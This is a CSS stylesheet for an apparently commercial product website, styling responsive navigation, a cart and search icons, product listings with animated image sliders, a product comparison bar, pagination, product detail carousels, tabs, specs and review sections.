@media (max-width: 1201px) {
  .header {
    padding: 0;
  }
  .header .logo {
    position: relative;
    top: 0;
  }
  .navPrimary {
    width: 100%;
    padding: 20px 8px;
    display: none;
    float: none;
    border-top: 1px solid #eee;
  }
  .navPrimary.open {
    display: block;
  }
  .navPrimary > ul {
    float: none;
    width: 100%;
    margin: 0;
  }
  .navPrimary > ul > li {
    float: none;
  }
  .navPrimary > ul > li > a {
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > .leftsearch {
    /* border-bottom: 1px solid #eee; */
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > a:not(:only-child):before {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    speak-as: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    content: "\e080";
    font-size: 13px;
    margin-right: 0.3em;
    opacity: 0.4;
    vertical-align: middle;
    position: absolute;
    right: 0;
    top: 11px;
    left: auto;
  }
  .navPrimary > ul > li.open > a:not(:only-child):before {
    content: "\e114";
  }
  .navPrimary .navSub {
    position: relative;
    top: 0;
    background: none;
    border-top: none;
    display: none;
    box-shadow: none;
    padding: 15px 0;
  }
  .navPrimary ul li.open .navSub {
    display: block;
  }
  ul.navRight > li.searchDesktop {
    display: none;
  }
  .navSub li {
    width: 100%;
    display: block;
    box-shadow: 0 1px #cecece;
    text-align: left;
  }
  .navSub li:nth-child(-n + 6) {
    box-shadow: none;
  }
  .navSub li a {
    text-align: left;
    line-height: 40px;
    padding: 10px 10px;
  }
  .navSub li a img {
    max-height: 35px;
    opacity: 1;
  }
  .navSub li a span {
    min-height: 0;
    margin: 0;
    display: inline;
    padding-left: 15px;
    font-size: 15px;
  }
  .navIcon {
    top: 18px;
    visibility: visible;
  }
}

@media (max-width: 640px) {
  .header .logo {
    width: 170px;
    margin: 20px 0;
    left: 0;
  }
  .nav-toggle span,
  .nav-toggle span:before,
  .nav-toggle span:after {
    width: 30px;
  }
  .nav-toggle span:before {
    top: -8px;
  }
  .nav-toggle span:after {
    bottom: -8px;
  }
}

#navIconCart {
  position: absolute;
  right: 80px;
  top: 12px;
}

#navIconCart a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
  position: relative;
  display:block;
}

#navIconCart a .glyphicon {
  display: block;
  padding: 0.5rem;
}

#navIconCart a #cart-total {
  position: absolute;
  bottom: 3px;
  right: -14px;
  font-size: 1.5rem;
  border-radius: 50%;
  color: #999;
  font-family: sans-serif;
  line-height: 1;
}

#navIconCart .top-cart img {
  width: 35px;
  height: 35px;
  margin: 0px 0px 0px 0px;
  padding-bottom: 0px;
}

#navIconCart .top-cart {
  position: absolute;
  margin-top: 7px;
  display: block;
}

#navIconCart .top-cart a {
  color: #a4a4a4;
  text-decoration: none;
  font-size: 14px;
}

#navIconCart .top-cart a:hover {
  color: #fff;
}

#navIconCart .top-cart .top-cart-wording {
  float: right;
  margin-top: -20px;
  padding-left: 30px;
}

@media (min-width: 1201px) {
  #navIconCart {
    display: none;
  }
}

#navIconSearch {
  position: absolute;
  right: 120px;
  top: 12px;
}

#navIconSearch a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
}

#navIconSearch a .glyphicon {
  display: block;
  padding: 0.5rem;
}

@media (min-width: 1201px) {
  #navIconSearch {
    display: none;
  }
}

.searchMobile {
  padding: 0 10px 20px;
  display: none;
}
.searchMobile.open {
  display: block;
}

.searchMobile .formBox {
  padding: 1rem 0;
}
.searchMobile .formBox .navbar-form {
  margin-top: 25px;
}
.searchMobile .formBox .input-group {
  min-width: 100%;
}
.searchMobile .formBox #keyword_m {
  padding: 0 1rem;
  font-size: 1.7rem;
}

.searchMobile .logBox {
  padding-bottom: 2rem;
}

.searchMobile .logBox li a {
  position: relative;
  display: block;
  color: #999;
  padding: 1.2rem 0;
  border-bottom: 1px solid #ddd;
}
.searchMobile .logBox li a::after {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e003";
  color: #ccc;
}
@media (min-width: 1200px) {
  .searchMobile {
    display: none;
  }
}

.button-clearInput {
  position: absolute;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #888;
  color: white;
  border: none;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  cursor: pointer;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: sans-serif;
  z-index: 100;
}

.button-clearInput:focus {
  outline: none;
}

/*Product List
*****************************************/

.pdt-list {
  margin: 10px 0;
}

.pdt-list .item {
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #fff;
}

.pdt-list .item:hover {
  border: 1px solid #ddd;
}

.pdt-list .item .tag {
  min-height: 32px;
  display: block;
  width: 100%;
}

.pdt-list .item .tag.new:before {
  content: "";
  background: url(../image/new_red.png) center center no-repeat;
  display: block;
  margin: 0 auto;
  width: 120px;
  height: 32px;
}

.pdt-list .item .imgDiv {
  width: 100%;
  overflow: hidden;
  margin: 10px 0;
}

.pdt-list .item .imgDiv a {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 75%;
  position: relative;
}

.pdt-list .item .imgDiv a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  background: #fff;
}
.pdt-list .item .imgDiv:hover a img {
  -webkit-animation: pdt-list-silder 6.5s linear infinite;
  animation: pdt-list-silder 6.5s linear infinite;
}

.pdt-list .item.demo {
  background: #efefef;
}

.pdt-list .row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.pdt-list .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

@-webkit-keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

.pdt-list .item .imgDiv a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

.pdt-list .item .imgDiv a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

.pdt-list .item .imgDiv a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

.pdt-list .item .imgDiv a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

.pdt-list .item .imgDiv a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

.pdt-list .item .imgDiv a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.pdt-list .item .imgDiv a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.pdt-list .item .imgDiv a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.pdt-list .item h3 {
  color: #4e4e4e;
  text-align: center;
  margin: 0px;
  font-size: 26px;
}

.pdt-list .item .icon {
  text-align: center;
  width: 100%;
  height: 43px;
  margin: 20px 0 15px;
  position: relative;
}

.pdt-list .item .icon img {
  width: 20%;
  max-width: 43px;
}
.pdt-list .item .iconItem {
  display: inline-block;
  width: 16%;
  max-width: 43px;
  height: 43px;
}
.pdt-list .item .iconItem img {
  width: 100%;
}
.pdt-list .item .iconItem.open .iconTxt {
  display: block;
}
.pdt-list .item .iconItem .iconTxt {
  display: none;
  position: absolute;
  width: 210px;
  top: 35px;
  left: 48%;
  margin-left: -95px;
  padding-top: 10px;
  z-index: 10;
  font-size: 14px;
}
.pdt-list .item .iconItem .iconTxt p {
  background: #3d3d82;
  color: #fff;
  padding: 10px;
  margin: 0;
  min-height: 132px;
}

.pdt-list .item .price {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .notewording {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .rating {
  margin-bottom: 20px;
  text-align: center;
}

.pdt-list .item .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

.pdt-list .item .rating .star_holder.noData {
  display: none;
}

.pdt-list .item .rating .star_txt {
  display: inline-block;
}

.pdt-list .item .btns {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.pdt-list .item .btns input {
  background: #3d4688;
  color: #fff;
  padding: 2px 15px;
  border: none;
  font-size: 17px;
  width: 100%;
  margin: 0 2px;
}

.pdt-list .item .btns span {
  width: 100%;
  max-width: 180px;
}

.pdt-list .item .btns input:hover {
  background: #272d5a;
}

.pdt-list .item .btns input.clearCompare {
  display: none;
  background: #b4b4b5;
}

.pdt-list .item .btns input.compareChkbox {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  z-index: -1;
  background: none;
  display: none;
}

@media (max-width: 1198px) {
  .pdt-list .item .iconItem .iconTxt {
    top: 32px;
    width: 150px;
    margin-left: -75px;
  }
}

@media (min-width: 992px) and (max-width: 1198px) {
  .pdt-list .item .btns input {
    padding: 6px 6px;
  }
  .pdt-list .item .rating {
    min-height: 45px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2vw;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .pdt-list .item .btns input {
    margin-top: 2px;
    width: 80%;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (max-width: 991px) {
  .pdt-list .item h3 {
    font-size: 25px;
  }

  .pdt-list .item .iconItem .iconTxt {
    top: 25px;
    font-size: 13px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2.4vw;
  }
}
@media (max-width: 767px) {
  .pdt-list .item .tag {
    min-height: auto;
  }
  .pdt-list .item .imgDiv a img {
    position: relative;
    margin: 0 auto;
  }
  .pdt-list .item .imgDiv:hover a img {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
  }

  .pdt-list .item .responsive_model {
    all: unset;
  }

  .pdt-list .item .responsive_model_long {
    all: unset;
  }
}

/*compare-list
*****************************************/

.compare-list {
  position: relative;
  font-size: 16px;
  float: left;
  width: 100%;
  background: #dfdfdf;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.compare-list.fixed {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  margin: 0 auto;
  /* max-width: 1140px; */
}

.compare-list .filter-title {
  font-family: "Antonio Regular";
  display: block;
  padding: 0px 20px;
  color: #424242;
  height: 40px;
  line-height: 40px;
}

.compare-list .filter-title:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 85px;
  top: 50%;
  margin-top: -4px;
  width: 12px;
  height: 8px;
  background: url(../image/arrow_top_dark.png);
  transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
  transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
  text-decoration: none;
  background: #f1f1f1;
}

.compare-list .filter-con {
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  background: #f8f8f8;
  background-color: #f8f8f8;
  padding: 30px;
  z-index: 999;
  box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
  margin-bottom: 30px;
  width: 100%;
  position: relative;
}

.compare-list .filter-con h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}

.compare-listr .filter-con .checkbox {
  width: 100%;
  margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
  width: 33%;
  margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
  top: 50%;
  margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
  margin-top: 20px;
  text-align: center;
  padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
  background: #272d5a;
  color: #fff;
  padding: 2px 25px;
  border: none;
  font-size: 17px;
  margin-right: 15px;
  cursor: pointer;
}

.nstSlider {
  background: #dfdfdf;
  height: 15px;
  width: 200px;
  top: 0px;
  left: 55px;
  display: inline-block;
}

.nstSlider .bar {
  background: #272e5a;
  height: 5px;
  top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
  width: 11px;
  height: 11px;
  top: 2px;
  background: #be0304;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.leftLabel {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

.rightLabel {
  position: absolute;
  top: 0px;
  left: 260px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

@media (max-width: 1201px) {
  .nstSlider {
    width: 120px;
  }
  .rightLabel {
    left: 180px;
  }
}

.filter .filter-con .btn-group {
  margin-bottom: 20px;
}

#compareb {
  font-family: "Antonio Regular";
  padding: 0px 20px;
  height: 40px;
}

#compareb .compareTxt {
  margin-right: 25px;
  display: inline-block;
}

#compareb #compareAmount {
  margin-left: 5px;
}

#compareb .btn-group {
  line-height: initial;
  padding: 7px 0;
  font-size: 17px;
}

#compareb .clearAll,
#compareb .compareBtn {
  margin-right: 10px;
  background: #3d3d82;
  border: none;
  padding: 1px 20px;
  color: #fff;
}

#compareb .clearAll:hover,
#compareb .compareBtn:hover {
  background: #32326b;
}

.sort {
  padding: 5px 20px;
}

.sort .form-control {
  font-size: 15px;
  height: 30px;
  padding: 3px 12px;
}

@media (max-width: 768px) {
  .sort {
    padding: 12px 20px;
  }
  .filter .filter-con {
    position: relative;
    box-shadow: none;
    background: #f8f8f8;
    padding: 20px;
  }
}

@media (max-width: 640px) {
  .filter .filter-con .checkbox-inline {
    width: 49%;
  }
  #compareb {
    height: auto;
    line-height: inherit;
    padding-top: 10px;
  }
}

@media (max-width: 360px) {
  .filter .filter-con {
    padding: 20px 0;
  }
  .filter .filter-con .checkbox-inline {
    width: 100%;
  }
}

/* 共用頁碼 */

.page-pagination {
  width: 100%;
  text-align: center;
  clear: both;
}
.page .pagination {
  margin: 35px 0;
  padding: 7px 0;
  width: 100%;
  max-width: 600px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.page .pagination > li {
  display: inline-block;
  vertical-align: middle;
}
.page .pagination > li:first-child {
  /* float: left; */
}
.page .pagination > li:last-child {
  /* float: right; */
}
.page .pagination > li > a,
.page .pagination > li > span {
  font-size: 15px;
  line-height: inherit;
  padding: 4px 13px;
  margin: 0 2px;
  background: none;
  border: none;
  color: #333;
  border-radius: 3px;
  max-width: 38px;
  width: 38px;
}
.page .pagination > li > a:focus,
.page .pagination > li > a:hover,
.page .pagination > li > a > span:focus,
.page .pagination > li > a > span:hover {
  color: #333;
  background: #ddd;
}
.page .pagination > .active > a,
.page .pagination > .active > a:focus,
.page .pagination > .active > a:hover,
.page .pagination > .active > span,
.page .pagination > .active > span:focus,
.page .pagination > .active > span:hover {
  background: #3d4688;
  border: none;
  color: #ffffff;
}
.page .pagination > .disabled > a,
.page .pagination > .disabled > a:focus,
.page .pagination > .disabled > a:hover,
.page .pagination > .disabled > span,
.page .pagination > .disabled > span:focus,
.page .pagination > .disabled > span:hover {
  background: none;
  border: none;
  color: #bbb;
}
.page .pagination > li:first-child > a,
.page .pagination > li:first-child > span {
  margin-right: 10px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:last-child > a,
.page .pagination > li:last-child > span {
  margin-left: 10px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

.page .pagination > li:nth-child(2) > a,
.page .pagination > li:nth-child(2) > span {
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:nth-last-child(2) > a,
.page .pagination > li:nth-last-child(2) > span {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

@media (max-width: 768px) {
  .page .pagination > li > a,
  .page .pagination > li > span {
    padding: 2px 12px;
    margin: 0;
  }
}

@media (max-width: 480px) {
  .page .pagination > li {
    display: block;
  }
  .page .pagination > li:first-child {
    display: block;
  }
  .page .pagination > li:last-child {
    display: block;
  }
  .page .pagination > li > a,
  .page .pagination > li > span {
    width: auto;
  }
}

/*pdt-view
*****************************************/

section.pdtView {
  padding: 50px 0;
}
section.pdtView #pdt-photo {
  display: flex;
  flex-direction: column;
  padding-bottom: 1.5rem;
  text-align: center;
}

section.pdtView .carousel-main {
  padding-bottom: 1rem;
}
section.pdtView .carousel-main .carousel-cell {
  width: 100%;
  /* max-width: 500px; */
}
section.pdtView .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtView .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtView .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtView .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtView .carousel-nav {
  overflow-x: auto;
  display: flex;
  justify-content: center;
}

section.pdtView .carousel-nav .carousel-cell {
  margin: 5px;
  cursor: pointer;
  opacity: 0.3;
  width: 40px;
  min-width: 40px;
}

section.pdtView .carousel-nav .carousel-cell.is-selected {
  opacity: 1;
}

@media (max-width: 990px) {
  section.pdtView .carousel-nav {
    margin-top: 30px;
  }
}

@media (min-width: 991px) {
  section.pdtView #pdt-photo {
    flex-direction: row-reverse;
  }
  section.pdtView .carousel-main {
    width: calc(100% - 100px);
    vertical-align: top;
  }
  section.pdtView .carousel-nav {
    width: 90px;
    max-height: 335px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }
  section.pdtView .carousel-nav .carousel-cell {
    width: 60px;
    margin: 3px auto;
  }
}

@media (min-width: 3800px) {
  section.pdtView .carousel-main {
    width: calc(80% - 100px);
    vertical-align: top;
    margin-left: 50px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 65px !important;
    height: 80px !important;
    border-radius: 5px;
  }
}

@media (min-width: 5096px) {
  section.pdtView .carousel-main {
    width: calc(60% - 100px);
    vertical-align: top;
    margin-left: 100px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 85px !important;
    height: 100px !important;
    border-radius: 5px;
  }
}

section.pdtView .pdt-data h1 {
  margin-top: 0;
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
  font-size: 22px;
  color: #777;
  margin: 20px 0;
}

section.pdtView .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtView .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
  display: inline-block;
  vertical-align: top;
  padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

/*pdt-viewquick
*****************************************/

section.pdtViewquick {
  padding: 0px 0;
}
section.pdtViewquick .pdt-photo {
  width: 100%;
  float: left;
}
section.pdtViewquick .pdt-photo .carousel-main {
  float: left;
  width: calc(100% - 90px);
}

section.pdtViewquick .pdt-photo .carousel-main .carousel-cell {
  width: 100%;
  padding: 10px;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtViewquick .pdt-photo .carousel-nav {
  width: 60px;
  max-height: 275px;
  overflow-y: auto;
  float: left;
  overflow-x: hidden;
  overflow-y: hidden;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
  height: 50px;
  width: 70px;
  margin: 5px auto 10px auto;
  cursor: pointer;
  opacity: 0.3;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
  opacity: 1;
}

section.pdtViewquick .pdt-data h1 {
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
  font-size: 30px;
}

section.pdtViewquick .pdt-data h3 {
  font-size: 20px;
  color: #777;
  margin: 20px 0;
}

section.pdtViewquick .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtViewquick .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtViewquick .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtViewquick .pdt-data .cart {
  margin-bottom: 20px;
}

section.pdtViewquick .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtViewquick .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtViewquick .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtViewquick .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtViewquick .pdt-data .rating a .star_txt {
  display: inline-block;
}

section.pdtViewquick .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

section.pdtViewquick .pdt-data .buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  background: #777 !important;
}

@media (max-width: 991px) {
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}
@media (max-width: 640px) {
  section.pdtViewquick .pdt-photo {
    float: left;
    width: 100%;
    position: relative;
    padding-bottom: 70px;
  }
  section.pdtViewquick .pdt-photo .carousel-main {
    float: left;
    width: 100%;
  }
  section.pdtViewquick .pdt-photo .carousel-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    float: left;
    margin: 0 10px 0 0;
  }
}
@media (max-width: 479px) {
  section.pdtViewquick .pdt-photo {
    padding-bottom: 80px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    width: 40px;
    height: 30px;
  }
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}

/*flickity滑動區塊 共通樣式
*****************************************/
.flickitySlide .flickity-button {
  opacity: 0;
}

.flickitySlide:hover .flickity-button {
  opacity: 1;
}

.flickity-button {
  background: rgba(125, 125, 125, 0.5);
  transition: all 0.3s ease;
}

.flickity-button:hover {
  background: rgba(125, 125, 125, 1);
}

.flickity-prev-next-button {
  width: 35px;
  height: 60px;
  border-radius: 5px;
}

.flickity-button-icon {
  fill: white;
}

.flickity-prev-next-button.previous {
  left: 15px;
  z-index: 9999;
}

.flickity-prev-next-button.next {
  right: 15px;
  z-index: 9999;
}

.flickity-button:disabled {
  display: none;
}

/* 共用頁籤 */
.page-nav {
  text-align: center;
  padding: 15px 0;
  background: #fff;
  min-height: 82px;
}
.page-nav nav {
  margin: 0 auto;
  width: 100%;
  z-index: 10;
  background: #fff;
}
.page-nav nav.fixed {
  position: fixed;
  width: 90%;
  top: 0;
}
.page-nav .nav {
  /*max-width: 1140px;*/
  margin: 0 auto;
  border-bottom: none;
}
.page-nav .nav::after {
  position: relative;
  bottom: 2px;
  z-index: 11;
  display: block;
  content: "";
  width: 100%;
  height: 4px;
  background: #777;
}
.page-nav .nav li {
  width: calc(20% - 3px);
  display: inline-block;
  text-align: center;
  border: none;
  border-bottom: 3px solid #777;
  border-radius: 0;
  position: relative;
  z-index: 12;
}

.page-nav .nav li.active {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
}

.page-nav .nav li:hover {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
  background: none;
}

.page-nav .nav li:hover::before {
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #be0404 transparent;
}

.page-nav .nav li a {
  font-size: 21px;
  /*padding: 8px 5px;*/
  letter-spacing: 0.2px;
  text-decoration: none;
  color: #777;
  display: block;
  background: inherit;
}

@media (max-width: 768px) {
  .page-nav .nav li a {
    font-size: 16px;
  }
  .page-nav .nav li {
    height: 65px;
  }
}
@media (max-width: 480px) {
  .page-nav {
    text-align: left;
    padding: 8px 0;
  }
  .page-nav .nav li {
    width: calc(60% - 3px);
  }
  .page-nav .nav li a {
    font-size: 12px !important;
  }
}

/* 共用側選單 */

.sideNav.affix {
  top: 82px;
}

.sideNav.affix-bottom {
  position: absolute;
}

.sideNav h2 {
  margin-top: 0;
  margin-bottom: 20px;
}

.sideNav ul {
  list-style: none !important;
  padding: 0;
  border-bottom: none;
  margin-bottom: 40px;
}

.sideNav ul li a {
  padding: 5px 0;
  font-size: 18px;
  letter-spacing: 0;
  color: #333;
  display: block;
  text-decoration: none;
}

.sideNav ul li.active a {
  color: #be0404;
  text-decoration: underline;
  font-family: "Antonio Regular";
  background-color: transparent;
}

.sideNav ul li a:hover,
.sideNav ul li a:focus {
  color: #be0404;
  background-color: transparent;
}

.sideNav ul li a.btnPdf {
  padding-left: 28px;
}

#specs .boxItem {
  margin-bottom: 30px;
}
#specs .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
  background: #f5f5f5;
}
#specs .boxItem dt {
  font-family: "Antonio Regular";
  font-weight: normal;
  width: 40%;
  display: inline-block;
  padding: 10px 5px;
  vertical-align: top;
}
#specs .boxItem dd {
  width: 58%;
  display: inline-block;
  padding: 10px 5px;
}

#reviews .mediaList {
  margin: 20px 0 60px;
  position: relative;
  width: 100%;
  height: 100%;
}

#reviews .mediaList .item {
  width: 20%;
  height: auto;
  padding: 0px 5px;
}
#reviews .mediaList .itemCont {
  border: 1px solid #ddd;
  display: block;
  color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
  padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}

.imgOverBox {
  width: 100%;
  margin: 0 auto;
  height: 0;
  padding-bottom: 50%;
  overflow: hidden;
  position: relative;
}
.imgOverBox img {
  position: absolute;
  top: 50%;
  margin-top: -32%;
  width: 100%;
}

#reviews .mediaList .itemCont:hover .imgOverBox::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
  width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
  padding: 10px 15px 5px;
  min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 44px;
}

